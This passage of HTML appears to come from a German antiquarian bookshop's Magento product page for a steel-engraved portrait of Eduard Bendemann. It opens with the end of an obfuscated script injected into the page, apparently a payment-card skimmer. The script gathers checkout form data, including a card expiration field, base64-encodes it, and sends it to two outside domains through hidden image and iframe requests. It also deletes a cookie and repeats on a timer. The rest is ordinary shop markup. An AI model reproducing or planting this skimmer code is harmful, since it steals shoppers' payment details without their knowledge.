ation_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-landeskunde.html"  class="level-top" ><span>Bücher zur deutschen Landeskunde</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-ortsgeschichte.html"  class="level-top" ><span>Bücher zur deutschen Ortsgeschichte</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/bucher-varia.html"  class="level-top" ><span>Bücher Varia</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geographie.html" ><span>Geographie</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geschichte-und-politik-html.html" ><span>Geschichte und Politik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kinderbucher/id/11/" ><span>Kinderbücher</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kulturgeschichte/id/12/" ><span>Kulturgeschichte</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstgeschichte/id/13/" ><span>Kunstgeschichte</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/literatur/id/14/" ><span>Literatur</span></a></li><li  class="level1 nav-3-7 category-item last"><a href="https://www.bierl-antiquariat.de/bucher-varia/.html" ><span>Medizin und Technik</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten.html"  class="level-top" ><span>Deutsche Ansichten</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/baden-wurttemberg/id/16/" ><span>Baden-Württemberg</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bayern/id/17/" ><span>Bayern</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberbayern/id/18/" ><span>Oberbayern</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niederbayern/id/19/" ><span>Niederbayern</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/franken/id/20/" ><span>Franken</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberpfalz/id/21/" ><span>Oberpfalz</span></a></li><li  class="level2 nav-4-2-5 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/-1.html" ><span>Schwaben</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten-html/berlin.html" ><span>Berlin</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/brandenburg-mecklenburg-und-vorpommern/id/24/" ><span>Brandenburg, Mecklenburg und Vorpommern</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bremen/id/25/" ><span>Bremen</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hamburg/id/26/" ><span>Hamburg</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hessen/id/27/" ><span>Hessen</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hinterpommern-und-neumark/id/28/" ><span>Hinterpommern und Neumark</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niedersachsen/id/29/" ><span>Niedersachsen</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/preussen-baltikum-und-posen/id/30/" ><span>Preussen, Baltikum und Posen</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/rheinland-pfalz-und-saarland/id/31/" ><span>Rheinland-Pfalz und Saarland</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sachsen-und-sachsen-anhalt/id/32/" ><span>Sachsen und Sachsen-Anhalt</span></a></li><li  class="level1 nav-4-13 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schlesien/id/33/" ><span>Schlesien</span></a></li><li  class="level1 nav-4-14 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schleswig-holstein/id/34/" ><span>Schleswig-Holstein</span></a></li><li  class="level1 nav-4-15 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spezialkarten/id/35/" ><span>Spezialkarten</span></a></li><li  class="level1 nav-4-16 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/thuringen/id/36/" ><span>Thüringen</span></a></li><li  class="level1 nav-4-17 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/.html" ><span>Nordrhein-Westfalen</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/ansichten-ausland.html"  class="level-top" ><span>Ansichten Ausland</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/afrika-html.html" ><span>Afrika</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/amerika/id/39/" ><span>Amerika</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/asien/id/40/" ><span>Asien</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/australien/id/41/" ><span>Australien</span></a></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/europa/id/42/" ><span>Europa</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/belgien-luxemburg-und-niederlande/id/43/" ><span>Belgien, Luxemburg und Niederlande</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/frankreich-mit-elsass-und-lothringen/id/44/" ><span>Frankreich mit Elsaß und Lothringen</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/grossbritannien/id/45/" ><span>Großbritannien</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/italien-mit-sudtirol/id/46/" ><span>Italien mit Südtirol</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/osterreich/id/47/" ><span>Österreich</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/polen/id/48/" ><span>Polen</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/russland/id/49/" ><span>Rußland</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sudosteuropa/id/50/" ><span>Südosteuropa</span></a></li><li  class="level2 nav-5-5-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schweiz/id/51/" ><span>Schweiz</span></a></li><li  class="level2 nav-5-5-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/skandinavien/id/52/" ><span>Skandinavien</span></a></li><li  class="level2 nav-5-5-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spanien-und-portugal/id/53/" ><span>Spanien und Portugal</span></a></li><li  class="level2 nav-5-5-12 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/-1.html" ><span>Tschechoslowakei (ehemalige)</span></a></li></ul></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/.html" ><span>Spezialkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art.html"  class="level-top" ><span>Alte Graphik aller Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/aquarelle-und-zeichnungen/id/56/" ><span>Aquarelle und Zeichnungen</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/berufe/id/57/" ><span>Berufe</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/dekorative-graphik/id/58/" ><span>Dekorative Graphik</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/heiligenbilder/id/59/" ><span>Heiligenbilder</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstlergraphik/id/60/" ><span>Künstlergraphik</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/portrats/id/61/" ><span>Porträts</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art/.html" ><span>Wappen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
        {
            ".breadcrumbs": {"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"BENDEMANN, Eduard (1811 - 1889). - Brustbild en face des Malers und Direktors der Kunstakademie D\u00fcsseldorf."}}        }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">BENDEMANN, Eduard (1811 - 1889). - Brustbild en face des Malers und Direktors der Kunstakademie Düsseldorf.</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="49614" data-price-box="product-id-49614">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-49614"                data-price-amount="48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">48,00 €</span></span>
                <meta itemprop="price" content="48" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div><div class="product-info-stock-sku">

<div class="product attribute sku">
        <strong class="type">Artikelnr.</strong>        <div class="value" itemprop="sku">667EG</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="667EG"
          action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYmVuZGVtYW5uLWVkdWFyZC0xODExLTE4ODktYnJ1c3RiaWxkLWVuLWZhY2UtZGVzLW1hbGVycy11bmQtZGlyZWt0b3JzLWRlci1rdW5zdGFrYWRlbWllLWR1c3NlbGRvcmYuaHRtbA%2C%2C/product/49614/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="49614" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="49614" />
        <input name="form_key" type="hidden" value="sKYKFfrWith8iIZi" />                            <div class="box-tocart">
    <div class="fieldset">
               
                <div class="actions">
            <button type="submit"
                    title="Zum&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Zum Warenkorb</span>
            </button>
                    </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=49614]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"49614","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p class="titel">Brustbild en face des Malers und Direktors der Kunstakademie Düsseldorf.</p><p class="beschr">Stahlstich von V.Froer, um 1870, 10,5 x 9 cm.</p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>


<script>
require(['jquery'],
	function ($) {
	if ($('div.gallery-placeholder').length ) {
	} else {
		$('.friend').show();
	}
	
	});
</script>


<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/68f6a973161ad2e00c0fe7854fa62d27/6/6/667eg.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/18dad3483eced4dba8c9d9c1f7bf3261\/6\/6\/667eg.jpg","img":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/68f6a973161ad2e00c0fe7854fa62d27\/6\/6\/667eg.jpg","full":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/fb3672239af29012103a84801b59e41e\/6\/6\/667eg.jpg","caption":"667EG","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":165,"thumbheight":165,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>

	
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>


<script>
require(['jquery'],
	function ($) {
        
        $("#openLink").click(function (e) {
            e.preventDefault(); // prevent the default behavior of the link
            $("#overlay").css("display", "flex");
            $("#popup").fadeIn();
        });

        $("#closeBtn, #overlay").click(function () {
            $("#overlay").fadeOut();
            $("#popup").fadeOut();
        });
	
        var skuValue = $(".value[itemprop='sku']").text();
        var nameValue = $("h1.page-title .base").text();
        var currentUrl = window.location.href;
	
	    var iframeSrc = "https://www.bierl-antiquariat.de/tools/anfrage_abbildung.php?artikelnr=" + encodeURIComponent(skuValue) + "&titel=" + encodeURIComponent(nameValue) + "&link=" + encodeURIComponent(currentUrl);

        // Das iframe-Element mit der aktualisierten src-Attribute setzen
        $("#anfragesenden").attr("src", iframeSrc);
	
	});
</script>


<a href="javascript:;" id="openLink" class="friend"     >
    <img src='https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/aufwunschbild.png' alt="Das Bild zusenden lassen.">
</a>

 <style>
        /* Styling für das Overlay */
        #overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.7);
			align-items: center;
            justify-content: center;
            text-align: center;
			z-index:100000
        }

        /* Styling für das Popup-Fenster */
        #popup {
            background-color: #fefbf2;
            padding: 20px;
            width: 600px;
            height: 500px;
            position: relative;
            border-radius: 10px;
        }

        /* Styling für den Schließen-Button */
        #closeBtn {
            position: absolute;
            top: 10px;
            right: 10px;
            cursor: pointer;
			font-weight:bold;
			font-size:15px;
        }
    </style>

<div id="overlay">
    <div id="popup">
        <span id="closeBtn">Schließen</span>
        <iframe id="anfragesenden" src="/tools/anfrage_abbildung.php" width="100%" height="500" frameBorder="0" scrolling="no" /> 
    </div>
</div>


</div>    <div class="product info detailed" style="display:none;">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p class="titel">Brustbild en face des Malers und Direktors der Kunstakademie Düsseldorf.</p><p class="beschr">Stahlstich von V.Froer, um 1870, 10,5 x 9 cm.</p></div>
</div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="sKYKFfrWith8iIZi" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bierl-antiquariat.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bierl-antiquariat.de\/page_cache\/block\/render\/id\/49614\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_49614","catalog_product_view_sku_667EG"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bendemann-eduard-1811-1889-brustbild-en-face-des-malers-und-direktors-der-kunstakademie-dusseldorf.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bierl-antiquariat.de\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"49614":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/49614\\\/\",\"data\":{\"product\":\"49614\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/49614\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"49614\",\"uenc\":\"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYmVuZGVtYW5uLWVkdWFyZC0xODExLTE4ODktYnJ1c3RiaWxkLWVuLWZhY2UtZGVzLW1hbGVycy11bmQtZGlyZWt0b3JzLWRlci1rdW5zdGFrYWRlbWllLWR1c3NlbGRvcmYuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":48,"max_price":48,"max_regular_price":48,"minimal_regular_price":48,"special_price":null,"minimal_price":48,"regular_price":48,"formatted_prices":{"final_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a 